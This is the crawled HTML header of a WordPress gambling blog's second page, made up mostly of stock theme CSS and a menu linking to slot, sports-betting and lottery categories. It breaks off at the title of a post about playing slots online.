

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d21sd.com/page/2/
body_size: 18609
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>D21sd &#8211; Page 2 &#8211; Shave time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="D21sd &raquo; Feed" href="https://d21sd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="D21sd &raquo; Comments Feed" href="https://d21sd.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://d21sd.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://d21sd.com/wp-content/themes/twentytwentyone/style.css?ver=1.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://d21sd.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.7' media='print' />
<link rel='stylesheet' id='qlwapp-css' href='https://d21sd.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.2' media='all' />
<script src="https://d21sd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://d21sd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://d21sd.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://d21sd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-button-animation-name:none;				}
			</style>
			</head>

<body class="home blog paged wp-embed-responsive paged-2 wp-theme-twentytwentyone is-light-theme no-js hfeed has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://d21sd.com/">D21sd</a></p>
			
			<p class="site-description">
			Shave time		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://d21sd.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://d21sd.com/category/rtp-live/">RTP LIVE</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://d21sd.com/category/slot-online/">Slot online</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://d21sd.com/category/togel/">Togel</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="https://airportpattayabus.com/togelonline/">Togel online</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://thebloggersbriefing.com/">Situs Toto</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">



<article id="post-1791" class="post-1791 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/your-idea-of-playing-slots-online-4/">Your Idea of Playing Slots Online</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
